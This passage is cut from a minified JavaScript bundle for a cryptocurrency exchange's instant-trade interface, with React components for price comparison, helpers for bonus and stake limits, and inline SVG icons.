b=e?(0,j.jsx)(a.Z,{fontSize:"small"}):(0,j.jsx)(s.Z,{fontSize:"small"});return(0,j.jsxs)(l.Z,{id:f,size:"small",disabled:L,className:x.favoriteCheckbox,"data-checked":e,onClick:function(){var o=(0,t.Z)((0,r.Z)().mark((function o(e){return(0,r.Z)().wrap((function(o){for(;;)switch(o.prev=o.next){case 0:return e.stopPropagation(),v(!0),o.next=4,p(n);case 4:v(!1);case 5:case"end":return o.stop()}}),o)})));return function(e){return o.apply(this,arguments)}}(),children:[!L&&(C.tS?(0,j.jsx)(u.Ux,{}):b),L&&(0,j.jsx)(c.Z,{fontSize:"small"})]})}var y=d.memo(_)},13041:function(o,e,n){n.d(e,{fu:function(){return U},CM:function(){return q},xn:function(){return K},Dc:function(){return T},XT:function(){return I},BL:function(){return E},LC:function(){return O},MZ:function(){return F},bo:function(){return P},kQ:function(){return R},Jr:function(){return Z},vY:function(){return y},Ft:function(){return _},bD:function(){return j},Cr:function(){return z},GP:function(){return M},AW:function(){return B},fD:function(){return S},Px:function(){return J},dl:function(){return Y},tF:function(){return N},er:function(){return H},Um:function(){return Q},qS:function(){return X},rK:function(){return W},OI:function(){return A},Sw:function(){return D},$M:function(){return G},x2:function(){return $}});var r=n(74165),t=n(4942),i=n(15861),l=n(29439),c=(n(72791),n(81694)),a=n.n(c),s=n(46700),d=n(53424),C=n(99373),u=n(78931),h=n(94374),p=n(8771),f=n(19126),x=n(1413),g=n(56225),m=function(o){return{container:{display:"flex",flexDirection:"column",alignItems:"center",color:o.colors.textColor.basic},cardContainer:(0,t.Z)({display:"flex",justifyContent:"center",alignItems:"center",flexDirection:"row"},o.breakpoints.down("sm"),{flexDirection:"column"}),alertContainer:{background:o.colors.background.alert,color:o.colors.static.blue},header:{color:o.colors.textColor.basic,textAlign:"center"},currencyContainer:{display:"flex"},currency:{display:"flex",fontSize:20,fontWeight:"bold",alignItems:"center","& img":{filter:"drop-shadow(0px 0px 2px ".concat(o.colors.static.black008,")"),margin:8},margin:8},card:{display:"flex",flexDirection:"column",alignItems:"center",justifyContent:"center",padding:8,margin:8,borderRadius:8,boxShadow:o.colors.boxShadow.paper,color:o.colors.static.white,"&.old-price":{background:o.colors.static.salmon},"&.new-price":{background:o.colors.static.shamrock}},approximate:{textAlign:"center",fontSize:24,fontWeight:"bold"},priceContainer:{color:o.colors.static.primary,display:"flex","& .price":{fontSize:16,fontWeight:"bold",margin:2},"& .currency":{margin:2,fontSize:10,opacity:.9}}}},L=(0,g.Z)((function(o){return(0,x.Z)((0,x.Z)({},m(o)),s.tS&&function(o){return{container:{display:"flex",flexDirection:"column",alignItems:"center",color:o.colors.textColor.basic},cardContainer:(0,t.Z)({display:"flex",justifyContent:"center",alignItems:"center",flexDirection:"row"},o.breakpoints.down("sm"),{flexDirection:"column"}),alertContainer:{background:o.colors.background.backgroundColor10,color:o.colors.textColor.textColor4,fontFamily:"Noto Sans",fontSize:14,borderRadius:24},header:{color:o.colors.textColor.basic,textAlign:"center"},currencyContainer:{display:"flex",gap:77},currency:{color:o.colors.background.backgroundColor2,fontFamily:"Noto Sans",display:"flex",fontSize:18,fontWeight:"bold",alignItems:"center","& img":{filter:"drop-shadow(0px 0px 2px ".concat(o.colors.static.black008,")"),margin:8},margin:8},card:{display:"flex",flexDirection:"column",alignItems:"center",justifyContent:"center",padding:8,margin:8,borderRadius:8,color:o.colors.textColor.textColor11},approximate:{textAlign:"center",fontFamily:"Noto Sans",fontSize:24,fontWeight:700,color:o.colors.background.backgroundColor2},priceContainer:{color:o.colors.background.backgroundColor2,fontFamily:"Noto Sans",display:"flex",fontWeight:700,fontSize:16,"&:not(:first-child)":{background:o.colors.background.backgroundColor10,borderRadius:24,padding:11},"& .price":{margin:2},"& .currency":{margin:2}}}}(o))})),v=(0,g.Z)((function(o){return(0,x.Z)({},m(o))})),b=s.G5?v:L,w=n(80184);function k(o){var e=o.firstCoin,n=o.secondCoin,r=o.oldPrice,t=o.newPrice,i=b();return(0,w.jsxs)("div",{id:"price-comparison",className:i.container,children:[(0,w.jsx)("div",{className:i.header,children:(0,w.jsx)(p.Z,{classes:{root:i.alertContainer},severity:"info",children:h.Z.translate("instant_trade_price_changed")})}),(0,w.jsxs)("div",{className:i.currencyContainer,children:[(0,w.jsxs)("div",{id:"price-comparison--f-currency",className:i.currency,children:[(0,w.jsx)("img",{alt:String(e).toLowerCase(),src:(0,f.F0)(e)}),(0,w.jsx)("div",{children:e})]}),(0,w.jsxs)("div",{id:"price-comparison--s-currency",className:i.currency,children:[(0,w.jsx)("div",{children:n}),(0,w.jsx)("img",{alt:String(n).toLowerCase(),src:(0,f.F0)(n)})]})]}),(0,w.jsxs)("div",{children:[(0,w.jsxs)("div",{id:"price-comparison--appro",className:i.priceContainer,children:[(0,w.jsx)("div",{className:"price",children:"1"}),(0,w.jsx)("div",{className:"currency",children:e})]}),(0,w.jsx)("div",{className:i.approximate,children:"\u2248"})]}),(0,w.jsxs)("div",{className:i.cardContainer,children:[(0,w.jsxs)("div",{className:a()(i.card,"old-price"),children:[(0,w.jsx)("div",{children:h.Z.translate("instant_trade_old_price")}),(0,w.jsxs)("div",{id:"price-comparison--old",className:i.priceContainer,children:[(0,w.jsx)("div",{id:"price-comparison--old-price",className:"price",children:r}),(0,w.jsx)("div",{className:"currency",children:n})]})]}),(0,w.jsxs)("div",{className:a()(i.card,"new-price"),children:[(0,w.jsx)("div",{children:h.Z.translate("instant_trade_new_price")}),(0,w.jsxs)("div",{id:"price-comparison--new",className:i.priceContainer,children:[(0,w.jsx)("div",{id:"price-comparison--new-price",className:"price",children:t}),(0,w.jsx)("div",{className:"currency",children:n})]})]})]})]})}k.defaultProps={firstCoin:"",secondCoin:"",oldPrice:"",newPrice:""};var j=function(o,e,n){return o?n:e},_=function(o,e,n){return o?e:n},y=function(o,e){if(e&&e.length>0){var n=e.filter((function(e){return e.currency===o}));if(n&&n.length>0)return n[0].available_balance}return 0},Z=function(o,e,n){var r=o.precedence>e.precedence,t={leftCurrencyCode:"",rightCurrencyCode:"",approximatePrice:""};if(o&&e&&n){var i=r?o.currency_code:e.currency_code,l=r?e.currency_code:o.currency_code,c=(0,d.bT)((null===n||void 0===n?void 0:n.bid)||0,s.A0.ROUND_PRICE_DIGITS),a=(0,d.bT)((null===n||void 0===n?void 0:n.ask)||0,s.A0.ROUND_PRICE_DIGITS),C=r?c:a;t.leftCurrencyCode=i,t.rightCurrencyCode=l,t.approximatePrice=C}return t},S=function(o,e,n,r){var t=Z(o,e,r),i=t.rightCurrencyCode,l=t.approximatePrice;return(0===Number(l)?"":"".concat((0,d.lb)(Number(l))," |"))+(n?" ".concat(o.currency_code,"/").concat(i," | ").concat(o.currency_code," ").concat(h.Z.translate("helmet_trade")," | ").concat(h.Z.translate("instant_trade_site_title")):" ".concat(o.currency_code,"/").concat(e.currency_code," | ").concat(e.currency_code," ").concat(h.Z.translate("helmet_trade")," | ").concat(h.Z.translate("instant_trade_site_title")))},B=function(o){return[{name:"description",content:h.Z.translate("meta_description_instant_trade",o.instantTradeFirstCoin.currency_code,o.instantTradeSecondCoin.currency_code,o.instantTradeFirstCoin.currency_code,o.instantTradeSecondCoin.currency_code)}]},H=function(o){return o?parseFloat(o):0},M=function(o,e,n){return o?e:n},F=function(o,e,n,r){var t=n||r;return null===t||void 0===t?void 0:t.some((function(n){return n.buy_currency_code===o&&n.sell_currency_code===e}))},D=function(o,e){return localStorage.getItem(o)!==e},R=function(o){var e,n=8,r=o.toString(),t={significant:r.includes(".")?r:(0,d.lb)(Number(r)),meaningless:null};if(!r.includes("."))return t;var i=r.split("."),c=(0,l.Z)(i,2),a=c[0],s=c[1],C=0;(null===s||void 0===s||null===(e=s.split(""))||void 0===e||e.forEach((function(o,e){"0"!==o&&0===C&&(C=e+1)})),C>n)&&(n=C-1+3);return t.significant="".concat((0,d.lb)(Number(a)),".").concat(s.slice(0,n)),t.meaningless=s.slice(n)||null,t},V=function(o,e,n){var r=o?e.bid:e.ask,t=R(r),i=t.significant,l=t.meaningless;return(0,w.jsxs)("div",{children:[i,(0,w.jsx)("span",{className:a()(n.priceAreaMeaninglessDigits,"lightTextColor"),children:l})]})},N=function(o,e,n,r){var t=n.instantTradeFirstCoin,i=n.instantTradeSecondCoin,l=t.precedence>i.precedence,c=t.currency_code,a=i.currency_code;return l||(c=i.currency_code,a=t.currency_code),(0,w.jsx)(k,{firstCoin:c,secondCoin:a,oldPrice:V(l,o,r),newPrice:V(l,e,r)})},P=function(o,e){return Number(e)>0&&Number(o)>0},W=function(o){var e=o.canBuyWithBonus,n=o.upperLimitToSell,r=o.maxBonusAmount;return e&&P(r,n)},A=function(o){var e=o.canBuyWithStake,n=o.upperLimitToStake,r=o.maxStakeAmount;return e&&P(n,r)},z=function(o,e){var n,r=arguments.length>2&&void 0!==arguments[2]&&arguments[2],t=null===(n=e.all)||void 0===n?void 0:n.concat(e.popular),i=null===t||void 0===t?void 0:t.filter((function(e){return(null===e||void 0===e?void 0:e.currency_code)===o}));if(i&&i.length>0)return i[0];var l=null===t||void 0===t?void 0:t.filter((function(o){return(null===o||void 0===o?void 0:o.currency_code)===(r?C.UD.counterCurrency:C.UD.baseCurrency)}));return(null===l||void 0===l?void 0:l[0])||null},T=function(o,e){var n="",r=e.instantTradeSecondCoin;r.currency_code===s.p8.BTXN?(n=o.maxBonusAmount*o.price.bid,n=Math.min(o.upperLimitToSell,n)):n=o.maxBonusAmount;var t=(0,d.Sf)(n>0?n:0,r.decimal_count);return(0,d.GC)(t)},I=function(o,e){return 0===Number(null===o||void 0===o?void 0:o.maxStakeAmount)?0:e?Math.min(o.upperLimitToStake*o.price.bid,o.maxStakeAmount):Math.min(o.upperLimitToStake/o.price.ask,o.maxStakeAmount)},U=function(o,e,n,r,t){var i="",l=e.instantTradeSecondCoin,c=(t?o.bonusRatio:o.stakeRatio)/100;i=n>=Number(r)?Number(r)*c:n*c;var a=(0,d.Sf)(i,l.decimal_count);return(0,d.GC)(a)},O=function(o){var e=o[0],n=o[1],r=o[2];return 60*Number(e)*60+60*Number(n)+Number(r)},G=function(o){return o.toTimeString().split(" ")[0].split(":")},E=function(o){var e=G(new Date);return O(e)-o},q=function(o){return 2*o},K=function(o){var e=o.price;return o.isSell?1.05*e.bid:.95*e.ask},X=function(o,e){return o<e},Q=function(o,e){return o>e},Y=function(o,e){return"".concat(o,"/").concat(e," - ").concat(h.Z.translate("order_sure_dialog_head"))},J=function(o,e,n){return[{title:h.Z.translate("general_stop_price"),value:n.price,currency:e},{title:h.Z.translate("general_amount"),value:n.volume,currency:o}]},$=function(){var o=(0,i.Z)((0,r.Z)().mark((function o(e,n,i,l,c,a){var d,C,p,f,x,g,m,L,v,b,w,k,j,_,y,Z,S,B,H,M,F,D=arguments;return(0,r.Z)().wrap((function(o){for(;;)switch(o.prev=o.next){case 0:d=!(D.length>6&&void 0!==D[6])||D[6],C=d?"redirectToBonusBuy":"redirectToStakeBuy",p=d?"canBuyWithBonus":"canBuyWithStake",f=d?"sellCoinForBonus":"sellCoinForStake",x=d?"canSellBonusText":"canSellStakeText",g=h.Z.language.toLowerCase(),(v=null===i||void 0===i?void 0:i.find((function(o){return o.buy_currency_code===n&&o.sell_currency_code===e})))||(c||!d?(m=null===i||void 0===i?void 0:i.find((function(o){return o.sell_currency_code!==s.p8.BTXN&&o.buy_currency_code!==n&&o.sell_currency_code===e})))&&l((Z={},(0,t.Z)(Z,f,null===(b=m)||void 0===b?void 0:b.buy_currency_code),(0,t.Z)(Z,x,d?null===(w=m)||void 0===w||null===(k=w.info)||void 0===k?void 0:k[g]:null===(j=m)||void 0===j||null===(_=j.text)||void 0===_||null===(y=_[g])||void 0===y?void 0:y.info),Z)):d&&(L=null===i||void 0===i?void 0:i.find((function(o){return o.buy_currency_code!==s.p8.BTXN&&o.buy_currency_code===n&&o.sell_currency_code!==e})))&&l({buyCoinWithBonus:null===(S=L)||void 0===S?void 0:S.sell_currency_code,canBuyBonusText:null===(B=L)||void 0===B||null===(H=B.info)||void 0===H?void 0:H[g]})),v&&(0,u.Pc)()?(d&&l({bonusRatio:null===v||void 0===v?void 0:v.bonus_ratio}),l((M={},(0,t.Z)(M,C,""),(0,t.Z)(M,p,!0),M))):v?l((0,t.Z)({},C,d?h.Z.translate("redirect_to_bonus_buy"):a)):(l((F={},(0,t.Z)(F,p,!1),(0,t.Z)(F,C,h.Z.translate("")),F)),l(d?{resetLimitDate:null,maxBonusAmount:void 0,bonusAmount:void 0,upperLimitToSell:void 0}:{resetStakeLimitDate:null,maxStakeAmount:void 0,stakeAmount:void 0,upperLimitToStake:void 0,announcement:null})),l(d?{itemBonusSellInList:!!m,itemBonusBuyInList:!!L}:{itemStakeSellInList:!!m});case 10:case"end":return o.stop()}}),o)})));return function(e,n,r,t,i,l){return o.apply(this,arguments)}}()},15869:function(o,e,n){var r=n(1413),t=n(72791),i=n(80184),l=function(o){return(0,i.jsxs)("svg",(0,r.Z)((0,r.Z)({xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",fill:"none",viewBox:"0 0 24 24"},o),{},{children:[(0,i.jsx)("g",{clipPath:"url(#clip0_1057_20)",children:(0,i.jsx)("path",{fill:"#F8F9F9",fillRule:"evenodd",d:"M11 2a9 9 0 1 0 0 18 9 9 0 0 0 0-18M0 11C0 4.925 4.925 0 11 0s11 4.925 11 11c0 2.678-.957 5.132-2.547 7.04l4.254 4.253-1.414 1.414-4.254-4.254A10.96 10.96 0 0 1 11 22C4.925 22 0 17.075 0 11",clipRule:"evenodd"})}),(0,i.jsx)("defs",{children:(0,i.jsx)("clipPath",{id:"clip0_1057_20",children:(0,i.jsx)("path",{fill:"#fff",d:"M0 0h24v24H0z"})})})]}))};e.Z=t.memo(l)},8564:function(o,e,n){var r=n(72791),t=n(80184),i=function(o){return(0,t.jsxs)("svg",{width:"12",height:"12",viewBox:"0 0 12 12",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,t.jsx)("g",{clipPath:"url(#clip0_2377_825)",children:(0,t.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M6.54188 7.93871L1.88849 7.92766L1.88371 9.92767L8.95476 9.94447L9.95475 9.94685L9.95716 8.94683L9.97394 1.87579L7.97395 1.87104L7.96289 6.53132L2.78632 1.3301L1.36875 2.74095L6.54188 7.93871Z",fill:"#FF3838"})}),(0,t.jsx)("defs",{children:(0,t.jsx)("clipPath",{id:"clip0_2377_825",children:(0,t.jsx)("rect",{width:"12",height:"12",fill:"white",transform:"translate(12.0001) rotate(90)"})})})]})};e.Z=r.memo(i)},5680:function(o,e,n){var r=n(72791),t=n(80184),i=function(o){return(0,t.jsxs)("svg",{width:"12",height:"12",viewBox:"0 0 12 12",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,t.jsx)("g",{clipPath:"url(#clip0_2377_799)",children:(0,t.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.9389 5.458L7.92785 10.1114L9.92786 10.1162L9.94466 3.04512L9.94704 2.04512L8.94701 2.04272L1.87597 2.02594L1.87123 4.02593L6.53151 4.03699L1.33029 9.21356L2.74114 10.6311L7.9389 5.458Z",fill:"#89CC42"})}),(0,t.jsx)("defs",{children:(0,t.jsx)("clipPath",{id:"clip0_2377_799",children:(0,t.jsx)("rect",{width:"12",height:"12",fill:"white"})})})]})};e.Z=r.memo(i)},75342:function(o,e,n){var r=n(72791),t=n(80184),i=function(o){var e=o.color;return(0,t.jsxs)("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,t.jsxs)("g",{clipPath:"url(#clip0_2123_1750)",children:[(0,t.jsx)("path",{d:"M14 6V2C14 1.73478 13.8946 1.48043 13.7071 1.29289C13.5196 1.10536 13.2652 1 13 1H2C1.73478 1 1.48043 1.10536 1.29289 1.29289C1.10536 1.48043 1 1.73478 1 2V22C1 22.2652 1.10536 22.5196 1.29289 22.7071C1.48043 22.8946 1.73478 23 2 23H13C13.2652 23 13.5196 22.8946 13.7071 22.7071C13.8946 22.5196 14 22.2652 14 22V18",stroke:e,strokeWidth:"2",strokeLinejoin:"round"}),(0,t.jsx)("path",{d:"M14 5H1",stroke:e,strokeWidth:"2",strokeLinejoin:"round"}),(0,t.jsx)("path",{d:"M1 19H14",stroke:e,strokeWidth:"2",strokeLinejoin:"round"}),(0,t.jsx)("path",{d:"M24 8H14V15H24V8Z",fill:e}),(0,t.jsx)("path",{d:"M17 14V18L21 14H17Z",fill:e})]}),(0,t.jsx)("defs",{children:(0,t.jsx)("clipPath",{id:"clip0_2123_1750",children:(0,t.jsx)("rect",{width:"24",height:"24",fill:"white"})})})]})};e.Z=r.memo(i)},8130:function(o,e,n){n.d(e,{e0:function(){return v},Vw:function(){return U},DV:function(){return T},GG:function(){return q},iz:function(){return u},tv:function(){return x},yu:function(){return w},bV:function(){return P},cv:function(){return a},kL:function(){return p},m2:function(){return m},U9:function(){return l},Rq:function(){return G},NR:function(){return A},P_:function(){return V},YG:function(){return j},ne:function(){return M},US:function(){return D},K2:function(){return B},o:function(){return d},LK:function(){return y}});var r=n(72791),t=n(80184),i=function(o){return(0,t.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",fill:"none",viewBox:"0 0 24 24",children:[(0,t.jsx)("g",{clipPath:"url(#clip0_1057_457)",children:(0,t.jsx)("path",{fill:"#818894",fillRule:"evenodd",d:"m4.293 2.293-4 4a1 1 0 0 0 0 1.414l4 4 1.414-1.414L3.414 8H20V6H3.414l2.293-2.293zm19.414 14-4-4-1.414 1.414L20.586 16H4v2h16.586l-2.293 2.293 1.414 1.414 4-4a1 1 0 0 0 0-1.414",clipRule:"evenodd"})}),(0,t.jsx)("defs",{children:(0,t.jsx)("clipPath",{id:"clip0_1057_457",children:(0,t.jsx)("path",{fill:"#fff",d:"M0 0h24v24H0z"})})})]})},l=r.memo(i),c=function(o){return(0,t.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",fill:"none",viewBox:"0 0 24 24",children:(0,t.jsx)("path",{fill:"#818894",fillRule:"evenodd",d:"M16 3a1 1 0 0 1 1-1h4a1 1 0 0 1 1 1v17h2v2H0v-2h2V7a1 1 0 0 1 1-1h4a1 1 0 0 1 1 1v13h1v-9a1 1 0 0 1 1-1h4a1 1 0 0 1 1 1v9h1zm-3 17v-8h-2v8zm5-16h2v16h-2zM6 20V8H4v12z",clipRule:"evenodd"})})},a=r.memo(c),s=function(o){return(0,t.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",fill:"none",viewBox:"0 0 24 24",children:(0,t.jsx)("path",{fill:"#818894",fillRule:"evenodd",d:"M0 3a1 1 0 0 1 1-1h20a1 1 0 0 1 1 1v4h1a1 1 0 0 1 1 1v8a1 1 0 0 1-1 1h-1v4a1 1 0 0 1-1 1H1a1 1 0 0 1-1-1zm20 1v3h-1.473A4.527 4.527 0 0 0 14 11.527v.946A4.527 4.527 0 0 0 18.527 17H20v3H7V4zM5 4v16H2V4zm13.527 5A2.527 2.527 0 0 0 16 11.527v.946A2.527 2.527 0 0 0 18.527 15H22V9z",clipRule:"evenodd"})})},d=r.memo(s),C=function(o){return(0,t.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",fill:"none",viewBox:"0 0 24 24",children:[(0,t.jsx)("g",{clipPath:"url(#clip0_1057_465)",children:(0,t.jsx)("path",{fill:"#818894",fillRule:"evenodd",d:"M0 1a1 1 0 0 1 1-1h15a1 1 0 0 1 1 1v3.707h-2V2H2v20h13v-2.293h2V23a1 1 0 0 1-1 1H1a1 1 0 0 1-1-1zm9.414 10H24v2H9.414l4.293 4.293-1.414 1.414-6-6a1 1 0 0 1 0-1.414l6-6 1.414 1.414z",clipRule:"evenodd"})}),(0,t.jsx)("defs",{children:(0,t.jsx)("clipPath",{id:"clip0_1057_465",children:(0,t.jsx)("path",{fill:"#fff",d:"M0 0h24v24H0z"})})})]})},u=r.memo(C),h=function(o){return(0,t.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"22",height:"22",fill:"none",viewBox:"0 0 22 22",children:(0,t.jsx)("path",{fill:"#F8F9F9",d:"M11.788 11c0-1.605.447-3.175 1.284-4.517A7.97 7.97 0 0 1 16.5 3.44a7.5 7.5 0 0 0-3.802-.662 7.6 7.6 0 0 0-3.644 1.317 8.1 8.1 0 0 0-2.608 2.98A8.6 8.6 0 0 0 5.5 11c0 1.37.325 2.72.946 3.925a8.1 8.1 0 0 0 2.608 2.98 7.6 7.6 0 0 0 3.644 1.316 7.5 7.5 0 0 0 3.802-.662 7.97 7.97 0 0 1-3.428-3.042A8.55 8.55 0 0 1 11.788 11"})})},p=r.memo(h),f=function(o){return(0,t.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"26",height:"26",fill:"none",viewBox:"0 0 26 26",children:(0,t.jsx)("path",{fill:"#F8F9F9",fillRule:"evenodd",d:"M12.3.4a1.17 1.17 0 0 1 1.4 0l11.667 8.75c.293.22.466.566.466.934v14.583c0 .644-.522 1.167-1.166 1.167h-7a1.167 1.167 0 0 1-1.167-1.167v-5.833a3.5 3.5 0 1 0-7 0v5.833c0 .644-.522 1.167-1.167 1.167h-7a1.167 1.167 0 0 1-1.166-1.167V10.084c0-.368.173-.713.466-.934zM2.5 10.667V23.5h4.667v-4.666a5.833 5.833 0 1 1 11.666 0V23.5H23.5V10.667L13 2.792z",clipRule:"evenodd"})})},x=r.memo(f),g=function(o){return(0,t.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"26",height:"26",fill:"none",viewBox:"0 0 26 26",children:[(0,t.jsxs)("g",{fill:"#F8F9F9",clipPath:"url(#clip0_1057_404)",children:[(0,t.jsx)("path",{d:"M13 0a13 13 0 1 0 13 13A13.014 13.014 0 0 0 13 0m0 23.833A10.833 10.833 0 1 1 23.833 13 10.845 10.845 0 0 1 13 23.833"}),(0,t.jsx)("path",{d:"m5.908 17.27 1.183 1.815a11.01 11.01 0 0 1 11.925.07l1.204-1.8a13.01 13.01 0 0 0-14.312-.085"}),(0,t.jsx)("path",{d:"M17.875 10.292a4.875 4.875 0 1 0-9.75 0 4.875 4.875 0 0 0 9.75 0M13 13a2.708 2.708 0 1 1 0-5.415A2.708 2.708 0 0 1 13 13"})]}),(0,t.jsx)("defs",{children:(0,t.jsx)("clipPath",{id:"clip0_1057_404",children:(0,t.jsx)("path",{fill:"#fff",d:"M0 0h26v26H0z"})})})]})},m=r.memo(g),L=function(o){return(0,t.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"13",height:"13",fill:"none",viewBox:"0 0 13 13",style:null===o||void 0===o?void 0:o.style,children:[(0,t.jsx)("g",{clipPath:"url(#clip0_1923_3385)",children:(0,t.jsx)("path",{fill:(null===o||void 0===o?void 0:o.fillColor)||"#89CC42",fillRule:"evenodd",d:"m8.604 5.913-.012 5.04 2.167.006.018-7.66.002-1.084-1.083-.002-7.66-.019-.005 2.167 5.048.012-5.634 5.608 1.528 1.536z",clipRule:"evenodd"})}),(0,t.jsx)("defs",{children:(0,t.jsx)("clipPath",{id:"clip0_1923_3385",children:(0,t.jsx)("path",{fill:"#fff",d:"M0 0h13v13H0z"})})})]})},v=r.memo(L),b=function(o){return(0,t.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"25",fill:"none",viewBox:"0 0 24 25",children:[(0,t.jsx)("g",{clipPath:"url(#clip0_1685_1507)",children:(0,t.jsx)("path",{fill:"#D9DBDF",d:"M7.03.946c-1.277.06-2.149.264-2.91.564a5.9 5.9 0 0 0-2.124 1.387 5.9 5.9 0 0 0-1.38 2.127C.321 5.788.12 6.661.064 7.938s-.069 1.689-.063 4.947.021 3.667.083 4.948c.061 1.276.264 2.148.563 2.91.308.79.72 1.458 1.388 2.123a5.9 5.9 0 0 0 2.129 1.38c.763.295 1.636.496 2.913.552 1.278.056 1.689.07 4.947.063 3.257-.006 3.668-.02 4.947-.082 1.28-.06 2.147-.265 2.91-.563a5.9 5.9 0 0 0 2.123-1.388 5.9 5.9 0 0 0 1.38-2.128c.295-.764.496-1.636.552-2.913.055-1.28.069-1.69.063-4.948s-.021-3.666-.082-4.946c-.06-1.28-.264-2.149-.564-2.912a5.9 5.9 0 0 0-1.387-2.123 5.86 5.86 0 0 0-2.128-1.38c-.764-.295-1.636-.496-2.914-.551-1.277-.055-1.688-.07-4.947-.063C8.718.87 8.31.884 7.03.946m.14 21.693c-1.17-.05-1.805-.245-2.228-.408a3.7 3.7 0 0 1-1.382-.895 3.7 3.7 0 0 1-.9-1.378c-.165-.423-.363-1.058-.417-2.228-.06-1.264-.072-1.644-.08-4.848-.006-3.203.006-3.583.061-4.848.05-1.169.246-1.805.408-2.228.216-.561.476-.96.895-1.381a3.7 3.7 0 0 1 1.379-.9c.423-.166 1.057-.362 2.227-.418 1.265-.06 1.644-.072 4.848-.079s3.583.005 4.85.061c1.168.05 1.804.245 2.227.408.56.216.96.475 1.382.895s.681.818.9 1.379c.166.421.362 1.056.417 2.226.06 1.266.074 1.645.08 4.848s-.006 3.583-.061 4.848c-.051 1.17-.245 1.805-.408 2.23-.216.56-.477.96-.896 1.38a3.7 3.7 0 0 1-1.378.9c-.422.166-1.058.363-2.226.418-1.266.06-1.645.072-4.85.08-3.204.006-3.582-.007-4.848-.062m9.783-16.19a1.44 1.44 0 1 0 2.881-.005 1.44 1.44 0 0 0-2.881.005M5.838 12.874a6.161 6.161 0 1 0 12.324-.024 6.162 6.162 0 0 0-12.324.024M8 12.87a4 4 0 1 1 8-.016 4 4 0 0 1-8 .016"})}),(0,t.jsx)("defs",{children:(0,t.jsx)("clipPath",{id:"clip0_1685_1507",children:(0,t.jsx)("path",{fill:"#fff",d:"M0 .862h24v24H0z"})})})]})},w=r.memo(b),k=function(o){return(0,t.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",fill:"none",viewBox:"0 0 24 24",children:[(0,t.jsx)("g",{clipPath:"url(#clip0_1685_1509)",children:(0,t.jsx)("path",{fill:"#D9DBDF",d:"M11.944 0a12 12 0 1 0 .112 24 12 12 0 0 0-.112-24m4.962 7.224c.1-.002.321.023.465.14.096.083.157.2.171.325.016.093.036.306.02.472-.18 1.898-.962 6.502-1.36 8.627-.168.9-.499 1.201-.82 1.23-.696.065-1.225-.46-1.9-.902-1.056-.693-1.653-1.124-2.678-1.8-1.185-.78-.417-1.21.258-1.91.177-.184 3.247-2.977 3.307-3.23.007-.032.014-.15-.056-.212s-.174-.041-.249-.024q-.159.037-5.061 3.345-.72.495-1.302.48c-.428-.008-1.252-.241-1.865-.44-.752-.245-1.349-.374-1.297-.789q.04-.324.893-.663 5.246-2.286 6.998-3.014c3.332-1.386 4.025-1.627 4.476-1.635"})}),(0,t.jsx)("defs",{children:(0,t.jsx)("clipPath",{id:"clip0_1685_1509",children:(0,t.jsx)("path",{fill:"#fff",d:"M0 0h24v24H0z"})})})]})},j=r.memo(k),_=(n(32953),function(o){return(0,t.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"25",fill:"none",viewBox:"0 0 24 25",children:(0,t.jsx)("path",{fill:"#D9DBDF",d:"M23.498 6.29a3.02 3.02 0 0 0-2.122-2.137C19.505 3.648 12 3.648 12 3.648s-7.505 0-9.377.505A3.02 3.02 0 0 0 .502 6.29C0 8.173 0 12.103 0 12.103s0 3.93.502 5.814a3.02 3.02 0 0 0 2.122 2.136c1.871.505 9.376.505 9.376.505s7.505 0 9.377-.505a3.01 3.01 0 0 0 2.122-2.136C24 16.033 24 12.103 24 12.103s0-3.93-.502-5.814M9.545 15.67V8.535l6.273 3.568z"})})}),y=r.memo(_),Z=n(4942),S=function(o){var e,n=o.width,r=o.height;return(0,t.jsxs)("svg",(e={width:"54",height:"35",viewBox:"0 0 54 35",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,Z.Z)(e,"width",n),(0,Z.Z)(e,"height",r),(0,Z.Z)(e,"children",[(0,t.jsx)("path",{d:"M50.0367 2.38965H5.01609C3.31583 2.38965 1.9375 3.76798 1.9375 5.46824V31.8649C1.9375 33.5652 3.31583 34.9435 5.01609 34.9435H50.0367C51.7369 34.9435 53.1153 33.5652 53.1153 31.8649V5.46824C53.1153 3.76798 51.7369 2.38965 50.0367 2.38965Z",fill:"black"}),(0,t.jsxs)("g",{clipPath:"url(#clip0_4964_2467)",children:[(0,t.jsx)("path",{d:"M3.94922 1.05957H46.9629C48.5442 1.05972 49.8262 2.34148 49.8262 3.92285V29.1426C49.8262 30.724 48.5442 32.0057 46.9629 32.0059H3.94922C2.36775 32.0059 1.08594 30.724 1.08594 29.1426V3.92285C1.08594 2.34139 2.36775 1.05957 3.94922 1.05957Z",fill:"url(#paint0_linear_4964_2467)",stroke:"black",strokeWidth:"0.155692"}),(0,t.jsx)("path",{d:"M5.55078 1.05957H47.3408C48.9223 1.05957 50.2041 2.34139 50.2041 3.92285V27.541C50.204 29.1224 48.9222 30.4043 47.3408 30.4043H5.55078C3.96936 30.4043 2.68757 29.1224 2.6875 27.541V3.92285C2.6875 2.34139 3.96932 1.05957 5.55078 1.05957Z",fill:"white",stroke:"black",strokeWidth:"0.155692"}),(0,t.jsx)("path",{d:"M3.94922 1.05957H46.9629C48.5442 1.05972 49.8262 2.34148 49.8262 3.92285V29.1426C49.8262 30.724 48.5442 32.0057 46.9629 32.0059H3.94922C2.36775 32.0059 1.08594 30.724 1.08594 29.1426V3.92285C1.08594 2.34139 2.36775 1.05957 3.94922 